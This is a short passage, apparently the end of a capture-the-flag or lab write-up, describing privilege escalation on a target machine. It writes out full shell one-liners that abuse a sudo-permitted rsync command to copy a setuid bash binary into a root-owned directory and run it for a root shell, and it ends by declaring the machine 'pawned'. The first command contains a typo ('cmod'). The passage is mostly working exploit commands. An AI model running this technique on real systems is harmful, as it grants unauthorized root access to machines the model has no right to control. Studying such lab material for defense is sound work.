
The cleanup process cleans everything and we do not have time to execute the file, making a one liner to execute the full command
echo 'chmod +s /bin/bash' > /home/dev/app-production/rooted;cmod +s /home/dev/app-production/rooted;sudo /usr/bin/rsync -a --exclude\=.hg /home/dev/app-production/ --chown root:root /opt/app/; bash /opt/app/rooted;
But it did not work so changing the payload to copy the /bin/bash binary and do the same steps
cp /bin/bash /home/dev/app-production/rooted;chmod +s /home/dev/app-production/rooted;sudo /usr/bin/rsync -a --exclude\=.hg /home/dev/app-production/ --chown r
oot:root /opt/app/;/opt/app/rooted -p;
And we are root

The machine was successfully pawned
